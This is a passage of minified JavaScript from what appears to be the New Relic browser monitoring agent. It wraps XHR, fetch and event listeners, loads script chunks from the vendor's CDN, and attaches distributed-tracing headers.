o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof 